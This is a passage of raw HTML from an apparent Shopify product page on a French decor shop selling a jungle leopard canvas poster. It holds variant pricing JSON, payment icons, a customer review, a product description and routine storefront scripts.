Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110","variant_ids":[46739502596425,46739502661961,46739502727497,46739502793033,46739502858569]},"available":true,"name":"Affiche Jungle Léopard - A \/ 30x40cm","public_title":"A \/ 30x40cm","options":["A","30x40cm"],"price":2190,"weight":0,"compare_at_price":890,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Léopard Déco-exotique.fr","id":42221460193609,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739502760265,"title":"B \/ 30x40cm","option1":"B","option2":"30x40cm","option3":null,"sku":"14:366#Picture B;200000886:200005376#30x40cm No Frame","requires_shipping":true,"taxable":true,"featured_image":{"id":49621915337033,"product_id":8408398528841,"position":5,"created_at":"2023-05-18T15:32:30+01:00","updated_at":"2023-05-21T12:05:10+01:00","alt":"Affiche Jungle Léopard Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110","variant_ids":[46739502629193,46739502694729,46739502760265,46739502825801,46739502891337]},"available":true,"name":"Affiche Jungle Léopard - B \/ 30x40cm","public_title":"B \/ 30x40cm","options":["B","30x40cm"],"price":2190,"weight":0,"compare_at_price":890,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Léopard Déco-exotique.fr","id":42221460619593,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739502793033,"title":"A \/ 40x60cm","option1":"A","option2":"40x60cm","option3":null,"sku":"14:29#Picture A;200000886:200004516#40x60cm No Frame","requires_shipping":true,"taxable":true,"featured_image":{"id":49621914878281,"product_id":8408398528841,"position":4,"created_at":"2023-05-18T15:32:28+01:00","updated_at":"2023-05-21T12:05:10+01:00","alt":"Affiche Jungle Léopard Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110","variant_ids":[46739502596425,46739502661961,46739502727497,46739502793033,46739502858569]},"available":true,"name":"Affiche Jungle Léopard - A \/ 40x60cm","public_title":"A \/ 40x60cm","options":["A","40x60cm"],"price":2490,"weight":0,"compare_at_price":1090,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Léopard Déco-exotique.fr","id":42221460193609,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739502825801,"title":"B \/ 40x60cm","option1":"B","option2":"40x60cm","option3":null,"sku":"14:366#Picture B;200000886:200004516#40x60cm No Frame","requires_shipping":true,"taxable":true,"featured_image":{"id":49621915337033,"product_id":8408398528841,"position":5,"created_at":"2023-05-18T15:32:30+01:00","updated_at":"2023-05-21T12:05:10+01:00","alt":"Affiche Jungle Léopard Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110","variant_ids":[46739502629193,46739502694729,46739502760265,46739502825801,46739502891337]},"available":true,"name":"Affiche Jungle Léopard - B \/ 40x60cm","public_title":"B \/ 40x60cm","options":["B","40x60cm"],"price":2490,"weight":0,"compare_at_price":1090,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Léopard Déco-exotique.fr","id":42221460619593,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739502858569,"title":"A \/ 50x70cm","option1":"A","option2":"50x70cm","option3":null,"sku":"14:29#Picture A;200000886:200005377#50x70cm No Frame","requires_shipping":true,"taxable":true,"featured_image":{"id":49621914878281,"product_id":8408398528841,"position":4,"created_at":"2023-05-18T15:32:28+01:00","updated_at":"2023-05-21T12:05:10+01:00","alt":"Affiche Jungle Léopard Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110","variant_ids":[46739502596425,46739502661961,46739502727497,46739502793033,46739502858569]},"available":true,"name":"Affiche Jungle Léopard - A \/ 50x70cm","public_title":"A \/ 50x70cm","options":["A","50x70cm"],"price":2790,"weight":0,"compare_at_price":1390,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Léopard Déco-exotique.fr","id":42221460193609,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739502891337,"title":"B \/ 50x70cm","option1":"B","option2":"50x70cm","option3":null,"sku":"14:366#Picture B;200000886:200005377#50x70cm No Frame","requires_shipping":true,"taxable":true,"featured_image":{"id":49621915337033,"product_id":8408398528841,"position":5,"created_at":"2023-05-18T15:32:30+01:00","updated_at":"2023-05-21T12:05:10+01:00","alt":"Affiche Jungle Léopard Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110","variant_ids":[46739502629193,46739502694729,46739502760265,46739502825801,46739502891337]},"available":true,"name":"Affiche Jungle Léopard - B \/ 50x70cm","public_title":"B \/ 50x70cm","options":["B","50x70cm"],"price":2790,"weight":0,"compare_at_price":1390,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Léopard Déco-exotique.fr","id":42221460619593,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--23711505580361__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--23711505580361__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Ajouter au panier</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
            


<div 
  class="review-items-container"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
  
    
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//deco-exotique.fr/cdn/shop/files/Capture_d_ecran_2024-10-18_a_16.41.10.png?v=1742311130"
                  alt="files/Capture_d_ecran_2024-10-18_a_16.41.10.png"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p><em>"Je dois avouer que je suis très agréablement surprise par la qualité des produits de Deco Exotique. Je tiens à remercier le support qui m'a énormément aidé dans mon choix. En plus de ça le ebook offert donne pleins d'astuces déco! Je recommande vivement et encore merci à vous."</em></p>
              </div><div class="review-item__author">
                  <em>Julie F. (Lyon)</em>
                </div></div>
          </div>
    
  
  
</div>

<div style="text-align: center; margin-top: 20px;">
  <p style="font-weight: bold; color: #8e5b38; font-size: 18px;">
    Ebook Décoration d'Intérieur Offert
  </p>
  <img src="https://cdn.shopify.com/s/files/1/0604/6171/1517/files/Couverture_Ebook.png?v=1741957786" alt="Ebook Décoration d'Intérieur" style="width: 50%; height: auto;"/>
</div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.7rem;--margin-bottom: 2.4rem;">
                  <h2 style="text-align: justify;">Plongez dans l'ambiance sauvage et exotique de la jungle avec notre magnifique Affiche Jungle Léopard.</h2>
<p style="text-align: justify;">Cette œuvre d'art captivante est idéale pour ajouter une touche de nature et de sophistication à votre intérieur.</p>
<p style="text-align: justify;">L'affiche présente un majestueux léopard, symbole de puissance et de grâce, se fondant dans un décor luxuriant de végétation tropicale. Les couleurs vibrantes et les détails saisissants font ressortir la beauté de cet animal emblématique et créent une atmosphère envoûtante.</p>
<p style="text-align: justify;">Imprimée sur une toile de qualité, cette affiche résiste à l'épreuve du temps et conserve la vivacité des couleurs. Choisissez votre taille et faite en une pièce maîtresse parfaite pour décorer votre salon, votre chambre ou votre bureau.</p>
<p style="text-align: justify;">Que vous soyez un amoureux de la nature, un passionné de la faune ou tout simplement à la recherche d'une décoration unique, notre <strong>Affiche Jungle Léopard</strong> est un choix parfait. Elle peut également être un cadeau idéal pour vos proches, apportant une touche d'aventure et de style à leur quotidien.</p>
<p style="text-align: justify;">Commandez dès maintenant et laissez-vous transporter dans le monde fascinant de la jungle.</p>
<ul style="text-align: justify;">
<li style="text-align: justify;">Impression sur toile</li>
<li style="text-align: justify;">Forme : rectangle</li>
<li style="text-align: justify;">Toile résistante à l’eau</li>
<li style="text-align: justify;">Cadre non vendu</li>
<li style="text-align: justify;">Soigneusement emballé</li>
<li style="text-align: justify;">Poster Jungle, Poster Nature, Poster Exotique, Poster Animaux</li>
<li>Taille / Dimension (+ ou - 10mm)
<ul>
<li style="text-align: justify;"><span class="Polaris-Badge_2qgie"><span class="Polaris-Text--root_yj4ah Polaris-Text--bodySm_nvqxj">13x18cm</span></span></li>
<li style="text-align: justify;"><span class="Polaris-Badge_2qgie"><span class="Polaris-Text--root_yj4ah Polaris-Text--bodySm_nvqxj">A4 21x30cm</span></span></li>
<li style="text-align: justify;"><span class="Polaris-Badge_2qgie"><span class="Polaris-Text--root_yj4ah Polaris-Text--bodySm_nvqxj">30x40cm</span></span></li>
<li style="text-align: justify;"><span class="Polaris-Badge_2qgie"><span class="Polaris-Text--root_yj4ah Polaris-Text--bodySm_nvqxj">40x60cm</span></span></li>
<li style="text-align: justify;"><span class="Polaris-Badge_2qgie"><span class="Polaris-Text--root_yj4ah Polaris-Text--bodySm_nvqxj">50x70cm</span></span></li>
</ul>
</li>
</ul>
                </div><a href="/products/affiche-jungle-leopard" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23711505580361__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23711505580361__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&width=550 550w,//deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&width=1445"
    alt="Affiche Jungle Léopard Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="42221460193609"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&width=550 550w,//deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&width=1445"
    alt="Affiche Jungle Léopard Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="42221463535945"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&width=550 550w,//deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&width=1445"
    alt="Affiche Jungle Léopard Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="42221459046729"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&width=550 550w,//deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&width=1445"
    alt="Affiche Jungle Léopard Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="42221461111113"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&width=550 550w,//deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&width=1445"
    alt="Affiche Jungle Léopard Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="42221460619593"
  ></div>
  </div>
</product-modal>


  

<script src="//deco-exotique.fr/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431737037670" defer="defer"></script>
    <script src="//deco-exotique.fr/cdn/shop/t/11/assets/media-gallery.js?v=21621056841727037201737037670" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23711505580361__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23711505580361__main"]') ||
        document.querySelector('variant-selects[data-section="template--23711505580361__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23711505580361__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23711505580361__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Affiche Jungle Léopard",
      "url": "https:\/\/deco-exotique.fr\/products\/affiche-jungle-leopard",
      "image": [
          "https:\/\/deco-exotique.fr\/cdn\/shop\/files\/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110\u0026width=1920"
        ],
